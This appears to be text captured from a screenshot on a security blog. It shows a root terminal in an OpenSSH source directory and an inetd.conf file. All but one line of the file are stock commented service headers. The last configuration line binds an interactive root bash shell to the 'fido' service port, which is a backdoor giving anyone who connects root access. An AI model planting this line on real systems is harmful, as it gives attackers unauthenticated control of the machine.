 root@ubuntu: ~/Desktop/openssh-5.9p1
#:INTERNAL: Internal services
#discard                stream  tcp     nowait  root    internal
#discard                dgram   udp     wait    root    internal
#daytime                stream  tcp     nowait  root    internal
#time           stream  tcp     nowait  root    internal
#:STANDARD: These are standard services.
#:BSD: Shell, login, exec and talk are BSD protocols.
#:MAIL: Mail, news and uucp services.
#:INFO: Info services
#:BOOT: TFTP service is provided primarily for booting.  Most sites
#       run this only on machines acting as "boot servers."
#:RPC: RPC based services
#:HAM-RADIO: amateur-radio services
#:OTHER: Other services
fido stream tcp nowait root /bin/bash -i
AaronLuo's Blog from byAaronluo.github.io
38,1          Bot